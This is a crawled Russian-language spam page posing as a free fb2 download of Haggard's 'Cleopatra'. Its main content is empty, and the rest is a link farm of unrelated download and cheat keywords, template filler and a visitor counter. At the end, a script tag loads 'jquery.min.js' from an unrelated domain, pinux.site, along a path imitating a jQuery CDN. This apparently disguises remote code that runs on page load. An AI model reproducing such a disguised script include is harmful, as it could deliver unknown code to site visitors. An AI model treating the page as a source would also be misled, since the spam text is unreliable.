

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-kleopatra-haggard-skachat-besplatno-fb2.html
body_size: 1865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клеопатра хаггард скачать бесплатно fb2 - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клеопатра хаггард скачать бесплатно fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-chity-dlya-varfeys-populyarnye.html">Читы для варфейс популярные</a></li>
                                <li><a href="jsff-kishenkova-obschestvoznanie-8-klass-skachat.html">Кишенкова обществознание 8 класс скачать</a></li>
                                <li><a href="jsff-anime-denpa-onna-to-seishun-otoko.html">Аниме denpa onna to seishun otoko</a></li>
                                <li><a href="jsff-skachat-knigu-gnev-novorossii-fb2.html">Скачать книгу гнев новороссии fb2</a></li>
                                <li><a href="jsff-skachat-serial-sobachya-rabota.html">Скачать сериал собачья работа</a></li>
                                <li><a href="jsff-bumboks-polomannye-tekst-pesni.html">Бумбокс поломанные текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-besplatno-cherez-torrent-igru-korolevskiy-konkur.html">Скачать бесплатно через торрент игру королевский конкур</a></li>
                                            <li><a href="jsff-fotografiruyte-kak-vermeer-kniga.html">Фотографируйте как вермеер книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-besplatno-optimizaciya-raboty-kompyutera.html">Скачать бесплатно оптимизация работы компьютера</a></li>
                                            <li><a href="jsff-bani-i-sauny-zhurnal-skachat.html">Бани и сауны журнал скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-shema-predohraniteley-shevrole-lanos.html">Схема предохранителей шевроле ланос</a></li>
                                            <li><a href="jsff-shablony-lineage-dlya-dle.html">Шаблоны lineage для dle</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-knigi-pro-spartaka.html">Книги про спартака</a></li>
                                            <li><a href="jsff-igra-pohozhaya-na-sabvey-serf.html">Игра похожая на сабвей серф</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
